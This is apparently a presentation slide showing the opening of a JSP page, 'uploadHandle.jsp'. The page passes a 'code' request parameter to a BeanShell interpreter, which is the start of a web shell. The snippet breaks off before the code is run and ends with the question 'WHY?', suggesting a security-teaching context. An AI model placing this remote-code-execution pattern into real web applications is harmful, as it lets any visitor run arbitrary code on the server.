

# uploadHandle.jsp
<html>
<%@ page import="bsh.Interpreter, java.io.*" %>
<%
	synchronized(this) {
		String code = request.getParameter("code");
		PrintStream originalOut = System.out;
		ByteArrayOutputStream outBuffer =
					new ByteArrayOutputStream();
		PrintStream newStream = new PrintStream(outBuffer);
		System.setOut(newStream);
		System.setErr(newStream);
		Interpreter i = new Interpreter();
		try {
WHY?